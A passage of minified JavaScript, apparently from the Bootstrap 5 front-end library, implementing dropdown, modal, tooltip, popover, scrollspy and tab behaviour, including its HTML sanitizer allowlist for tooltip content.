document.documentElement&&(l=[]).concat.apply(l,document.body.children).forEach(function(t){return O.off(t,"mouseover",null,function(){})}),e[n].setAttribute("aria-expanded","false"),c._popper&&c._popper.destroy(),s.classList.remove("show"),e[n].classList.remove("show"),O.trigger(a,"hidden.bs.dropdown",r)}}},o.getParentFromElement=function(t){return s(t)||t.parentNode},o.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!se.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=o.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:Q.prev(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void o.clearMenus();if(n&&"Space"!==t.key){var i=Q.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(m);if(i.length){var a=i.indexOf(t.target);"ArrowUp"===t.key&&a>0&&a--,"ArrowDown"===t.key&&a<i.length-1&&a++,i[a=-1===a?0:a].focus()}}else o.clearMenus()}},e(o,null,[{key:"Default",get:function(){return ve}},{key:"DefaultType",get:function(){return ge}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),o}(N);O.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',ye.dataApiKeydownHandler),O.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",ye.dataApiKeydownHandler),O.on(document,"click.bs.dropdown.data-api",ye.clearMenus),O.on(document,"keyup.bs.dropdown.data-api",ye.clearMenus),O.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(t){t.preventDefault(),t.stopPropagation(),ye.dropdownInterface(this,"toggle")}),O.on(document,"click.bs.dropdown.data-api",".dropdown form",function(t){return t.stopPropagation()}),b(function(){var t=y();if(t){var e=t.fn[le];t.fn[le]=ye.jQueryInterface,t.fn[le].Constructor=ye,t.fn[le].noConflict=function(){return t.fn[le]=e,ye.jQueryInterface}}});var be={backdrop:!0,keyboard:!0,focus:!0},Fe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},ze=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=Q.findOne(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}i(o,t);var a=o.prototype;return a.toggle=function(t){return this._isShown?this.hide():this.show(t)},a.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=O.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),O.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',function(t){return e.hide(t)}),O.on(this._dialog,"mousedown.dismiss.bs.modal",function(){O.one(e._element,"mouseup.dismiss.bs.modal",function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},a.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&!O.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),O.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),O.off(this._element,"click.dismiss.bs.modal"),O.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=h(this._element);O.one(this._element,"transitionend",function(t){return e._hideModal(t)}),u(this._element,i)}else this._hideModal()}},a.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return O.off(t,".bs.modal")}),t.prototype.dispose.call(this),O.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},a.handleUpdate=function(){this._adjustDialog()},a._getConfig=function(t){return t=n({},be,t),f("modal",t,Fe),t},a._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=Q.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&g(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,O.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var a=h(this._dialog);O.one(this._dialog,"transitionend",o),u(this._dialog,a)}else o()},a._enforceFocus=function(){var t=this;O.off(document,"focusin.bs.modal"),O.on(document,"focusin.bs.modal",function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},a._setEscapeEvent=function(){var t=this;this._isShown?O.on(this._element,"keydown.dismiss.bs.modal",function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()}):O.off(this._element,"keydown.dismiss.bs.modal")},a._setResizeEvent=function(){var t=this;this._isShown?O.on(window,"resize.bs.modal",function(){return t._adjustDialog()}):O.off(window,"resize.bs.modal")},a._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),O.trigger(t._element,"hidden.bs.modal")})},a._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},a._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),O.on(this._element,"click.dismiss.bs.modal",function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())}),n&&g(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=h(this._backdrop);O.one(this._backdrop,"transitionend",t),u(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var a=h(this._backdrop);O.one(this._backdrop,"transitionend",o),u(this._backdrop,a)}else o()}else t()},a._triggerBackdropTransition=function(){var t=this;if(!O.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=h(this._dialog);O.off(this._element,"transitionend"),O.one(this._element,"transitionend",function(){t._element.classList.remove("modal-static"),e||(O.one(t._element,"transitionend",function(){t._element.style.overflowY=""}),u(t._element,n))}),u(this._element,n),this._element.focus()}},a._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!F||this._isBodyOverflowing&&!t&&F)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!F||!this._isBodyOverflowing&&t&&F)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},a._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},a._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},a._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){Q.find(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach(function(e){var n=e.style.paddingRight,i=window.getComputedStyle(e)["padding-right"];W.setDataAttribute(e,"padding-right",n),e.style.paddingRight=Number.parseFloat(i)+t._scrollbarWidth+"px"}),Q.find(".sticky-top").forEach(function(e){var n=e.style.marginRight,i=window.getComputedStyle(e)["margin-right"];W.setDataAttribute(e,"margin-right",n),e.style.marginRight=Number.parseFloat(i)-t._scrollbarWidth+"px"});var e=document.body.style.paddingRight,n=window.getComputedStyle(document.body)["padding-right"];W.setDataAttribute(document.body,"padding-right",e),document.body.style.paddingRight=Number.parseFloat(n)+this._scrollbarWidth+"px"}document.body.classList.add("modal-open")},a._resetScrollbar=function(){Q.find(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach(function(t){var e=W.getDataAttribute(t,"padding-right");void 0!==e&&(W.removeDataAttribute(t,"padding-right"),t.style.paddingRight=e)}),Q.find(".sticky-top").forEach(function(t){var e=W.getDataAttribute(t,"margin-right");void 0!==e&&(W.removeDataAttribute(t,"margin-right"),t.style.marginRight=e)});var t=W.getDataAttribute(document.body,"padding-right");void 0===t?document.body.style.paddingRight="":(W.removeDataAttribute(document.body,"padding-right"),document.body.style.paddingRight=t)},a._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o.jQueryInterface=function(t,e){return this.each(function(){var i=w(this,"bs.modal"),a=n({},be,W.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new o(this,a)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](e)}})},e(o,null,[{key:"Default",get:function(){return be}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),o}(N);O.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(t){var e=this,i=s(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),O.one(i,"show.bs.modal",function(t){t.defaultPrevented||O.one(i,"hidden.bs.modal",function(){m(e)&&e.focus()})});var o=w(i,"bs.modal");if(!o){var a=n({},W.getDataAttributes(i),W.getDataAttributes(this));o=new ze(i,a)}o.show(this)}),b(function(){var t=y();if(t){var e=t.fn.modal;t.fn.modal=ze.jQueryInterface,t.fn.modal.Constructor=ze,t.fn.modal.noConflict=function(){return t.fn.modal=e,ze.jQueryInterface}}});var Me=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),we=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,_e=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function xe(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(e),c=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),r=function(t,n){var i,o=c[t],r=o.nodeName.toLowerCase();if(!a.includes(r))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),s=[].concat(e["*"]||[],e[r]||[]);l.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!Me.has(n)||Boolean(t.nodeValue.match(we)||t.nodeValue.match(_e));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,a=i.length;o<a;o++)if(n.match(i[o]))return!0;return!1})(t,s)||o.removeAttribute(t.nodeName)})},l=0,s=c.length;l<s;l++)r(l);return o.body.innerHTML}var Ce="tooltip",Ee=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Be=new Set(["sanitize","allowList","sanitizeFn"]),He={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",container:"(string|element|boolean)",fallbackPlacements:"(null|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object)"},Le={AUTO:"auto",TOP:"top",RIGHT:F?"left":"right",BOTTOM:"bottom",LEFT:F?"right":"left"},De={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",container:!1,fallbackPlacements:null,boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Te={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Ae=function(t){function o(e,n){var i;if(void 0===re)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(i=t.call(this,e)||this)._isEnabled=!0,i._timeout=0,i._hoverState="",i._activeTrigger={},i._popper=null,i.config=i._getConfig(n),i.tip=null,i._setListeners(),i}i(o,t);var a=o.prototype;return a.enable=function(){this._isEnabled=!0},a.disable=function(){this._isEnabled=!1},a.toggleEnabled=function(){this._isEnabled=!this._isEnabled},a.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=w(t.delegateTarget,e);n||(n=new this.constructor(t.delegateTarget,this._getDelegateConfig()),M(t.delegateTarget,e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}},a.dispose=function(){clearTimeout(this._timeout),O.off(this._element,this.constructor.EVENT_KEY),O.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,t.prototype.dispose.call(this)},a.show=function(){var t=this;if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=O.trigger(this._element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),i=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(e.defaultPrevented||!i)return;var o=this.getTipElement(),a=c(this.constructor.NAME);o.setAttribute("id",a),this._element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&o.classList.add("fade");var r="function"==typeof this.config.placement?this.config.placement.call(this,o,this._element):this.config.placement,l=this._getAttachment(r);this._addAttachmentClass(l);var s=this._getContainer();M(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||s.appendChild(o),O.trigger(this._element,this.constructor.Event.INSERTED),this._popper=ce(this._element,o,this._getPopperConfig(l)),o.classList.add("show");var p,d,f="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;f&&(p=o.classList).add.apply(p,f.split(" ")),"ontouchstart"in document.documentElement&&(d=[]).concat.apply(d,document.body.children).forEach(function(t){O.on(t,"mouseover",function(){})});var m=function(){var e=t._hoverState;t._hoverState=null,O.trigger(t._element,t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(this.tip.classList.contains("fade")){var v=h(this.tip);O.one(this.tip,"transitionend",m),u(this.tip,v)}else m()}},a.hide=function(){var t=this;if(this._popper){var e=this.getTipElement(),n=function(){"show"!==t._hoverState&&e.parentNode&&e.parentNode.removeChild(e),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),O.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!O.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){var i;if(e.classList.remove("show"),"ontouchstart"in document.documentElement&&(i=[]).concat.apply(i,document.body.children).forEach(function(t){return O.off(t,"mouseover",v)}),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=h(e);O.one(e,"transitionend",n),u(e,o)}else n();this._hoverState=""}}},a.update=function(){null!==this._popper&&this._popper.update()},a.isWithContent=function(){return Boolean(this.getTitle())},a.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},a.setContent=function(){var t=this.getTipElement();this.setElementContent(Q.findOne(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},a.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&d(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=xe(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},a.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},a.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},a._getPopperConfig=function(t){var e=this,i={name:"flip",options:{altBoundary:!0}};return this.config.fallbackPlacements&&(i.options.fallbackPlacements=this.config.fallbackPlacements),n({},{placement:t,modifiers:[i,{name:"preventOverflow",options:{rootBoundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}},this.config.popperConfig)},a._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},a._getContainer=function(){return!1===this.config.container?document.body:d(this.config.container)?this.config.container:Q.findOne(this.config.container)},a._getAttachment=function(t){return Le[t.toUpperCase()]},a._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)O.on(t._element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;O.on(t._element,n,t.config.selector,function(e){return t._enter(e)}),O.on(t._element,i,t.config.selector,function(e){return t._leave(e)})}}),this._hideModalHandler=function(){t._element&&t.hide()},O.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},a._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},a._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),M(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){"show"===e._hoverState&&e.show()},e.config.delay.show):e.show())},a._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),M(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},a._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},a._getConfig=function(t){var e=W.getDataAttributes(this._element);return Object.keys(e).forEach(function(t){Be.has(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=n({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),f(Ce,t,this.constructor.DefaultType),t.sanitize&&(t.template=xe(t.template,t.allowList,t.sanitizeFn)),t},a._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},a._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(Ee);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},a._handlePopperPlacementChange=function(t){var e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},o.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.tooltip"),n="object"==typeof t&&t;if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,n)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return De}},{key:"NAME",get:function(){return Ce}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Te}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return He}}]),o}(N);b(function(){var t=y();if(t){var e=t.fn[Ce];t.fn[Ce]=Ae.jQueryInterface,t.fn[Ce].Constructor=Ae,t.fn[Ce].noConflict=function(){return t.fn[Ce]=e,Ae.jQueryInterface}}});var Se="popover",ke=new RegExp("(^|\\s)bs-popover\\S+","g"),je=n({},Ae.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Oe=n({},Ae.DefaultType,{content:"(string|element|function)"}),Ne={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Ve=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.setContent=function(){var t=this.getTipElement();this.setElementContent(Q.findOne(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(Q.findOne(".popover-body",t),e),t.classList.remove("fade","show")},o._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},o._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},o._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ke);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.popover"),i="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,i),M(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"Default",get:function(){return je}},{key:"NAME",get:function(){return Se}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Ne}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return Oe}}]),n}(Ae);b(function(){var t=y();if(t){var e=t.fn[Se];t.fn[Se]=Ve.jQueryInterface,t.fn[Se].Constructor=Ve,t.fn[Se].noConflict=function(){return t.fn[Se]=e,Ve.jQueryInterface}}});var Pe="scrollspy",Ie={offset:10,method:"auto",target:""},Re={offset:"number",method:"string",target:"(string|element)"},qe=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,O.on(i._scrollElement,"scroll.bs.scrollspy",function(t){return i._process(t)}),i.refresh(),i._process(),i}i(o,t);var a=o.prototype;return a.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Q.find(this._selector).map(function(t){var e=l(t),o=e?Q.findOne(e):null;if(o){var a=o.getBoundingClientRect();if(a.width||a.height)return[W[n](o).top+i,e]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},a.dispose=function(){t.prototype.dispose.call(this),O.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},a._getConfig=function(t){if("string"!=typeof(t=n({},Ie,"object"==typeof t&&t?t:{})).target&&d(t.target)){var e=t.target.id;e||(e=c(Pe),t.target.id=e),t.target="#"+e}return f(Pe,t,Re),t},a._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},a._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},a._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},a._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},a._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=Q.findOne(e.join(","));n.classList.contains("dropdown-item")?(Q.findOne(".dropdown-toggle",n.closest(".dropdown")).classList.add("active"),n.classList.add("active")):(n.classList.add("active"),Q.parents(n,".nav, .list-group").forEach(function(t){Q.prev(t,".nav-link, .list-group-item").forEach(function(t){return t.classList.add("active")}),Q.prev(t,".nav-item").forEach(function(t){Q.children(t,".nav-link").forEach(function(t){return t.classList.add("active")})})})),O.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},a._clear=function(){Q.find(this._selector).filter(function(t){return t.classList.contains("active")}).forEach(function(t){return t.classList.remove("active")})},o.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.scrollspy");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return Ie}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),o}(N);O.on(window,"load.bs.scrollspy.data-api",function(){Q.find('[data-bs-spy="scroll"]').forEach(function(t){return new qe(t,W.getDataAttributes(t))})}),b(function(){var t=y();if(t){var e=t.fn[Pe];t.fn[Pe]=qe.jQueryInterface,t.fn[Pe].Constructor=qe,t.fn[Pe].noConflict=function(){return t.fn[Pe]=e,qe.jQueryInterface}}});var We=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=s(this._element),i=this._element.closest(".nav, .list-group");if(i){var o="UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active";e=(e=Q.find(o,i))[e.length-1]}var a=null;if(e&&(a=O.trigger(e,"hide.bs.tab",{relatedTarget:this._element})),!(O.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==a&&a.defaultPrevented)){this._activate(this._element,i);var c=function(){O.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),O.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,c):c()}}},o._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?Q.children(e,".active"):Q.find(":scope > li > .active",e))[0],a=n&&o&&o.classList.contains("fade"),c=function(){return i._transitionComplete(t,o,n)};if(o&&a){var r=h(o);o.classList.remove("show"),O.one(o,"transitionend",c),u(o,r)}else c()},o._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=Q.findOne(":scope > .dropdown-menu 